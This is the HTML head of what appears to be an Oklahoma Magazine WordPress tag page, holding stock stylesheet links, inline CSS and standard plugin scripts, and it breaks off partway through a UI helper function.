

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/tag/relaxing/
body_size: 73362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; relaxing Tag Feed" href="https://okmag.com/blog/tag/relaxing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' 